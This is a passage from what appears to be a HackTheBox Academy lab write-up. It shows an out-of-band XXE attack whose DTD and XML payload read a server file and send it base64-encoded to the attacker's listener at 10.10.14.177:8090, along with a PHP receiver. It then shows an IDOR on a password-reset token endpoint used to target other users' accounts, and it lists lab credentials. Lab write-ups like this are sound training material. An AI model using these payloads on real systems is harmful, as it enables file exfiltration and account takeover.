
Then I tried to perform an OOB XXE. First I created a dtd where I put the content of the file I wanted to read and apply a filter to it:
<!ENTITY % file SYSTEM "php://filter/convert.base64-encode/resource=/327a6c4304ad5938eaf0efb6cc3e53dc.php">
<!ENTITY % oob "<!ENTITY content SYSTEM 'http://10.10.14.177:8090/?content=%file;'>">
Then I saved it into oob_xxe.dtd. Afterwards I created a simple php script that automatically decodes any data I receive into the port 8090:
<?php
if(isset($_GET['content'])){
    error_log("\n\n" . base64_decode($_GET['content']));
}
?>
I saved it into index.php. Then I started a php server it with:
php -S 0.0.0.0:8090Now i modified the petition to call the external entity and forward the output to my php server:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE email [
  <!ENTITY % remote SYSTEM "http://10.10.14.177:8090/oob_xxe.dtd">
  %remote;
  %oob;
]>
<root>&content;</root>
My machine broke here, so I restarted it

Skills Assesment
Credentials: htb-student:Academy_student!
I got some kind of dashboard:

I noticed the /settings.php endpoint and checked that functionality:

Here we could have a potential IDOR vulnerability:

Then intercepting the petition we get the following:

Let’s see if we can enumerate other users with admin privileges and change their password.
We can get our token correctly:

If we change both uid we can see other user’s tokens:

It seems that only the last two parts are changing. I’ll try to guess if there is a correlation between them. I inspected the app front-end in spite of finding the code of the token generation and got it:
function resetPassword() {
            if ($("#new_password").val() == $("#confirm_new_password").val()) {
                $("#error_string").html('');
                fetch(`/api.php/token/${$.cookie("uid")}`, {
                    method: 'GET'
                }).then(function(response) {
                    return response.json();
                }).then(function(json) {
                    fetch(`/reset.php`, {
                        method: 'POST',
                        headers: {
                            'Content-Type': 'application/x-www-form-urlencoded'
                        },
                        body: `uid=${$.cookie("uid")}&token=${json['token']}&password=${$("#new_password").val()}`
                    }).then(function(response) {
                        return response.text();
                    }).then(function(res) {
                        $("#error_string").html(res);
                    });
                });
            } else {
                $("#error_string").html('Passwords do not match!');
            }
        };
It seems that the function is fetching data from /api.php/token/<UID> and then is calling to /reset.php
So I’ll try to change the passord for user with id 73:
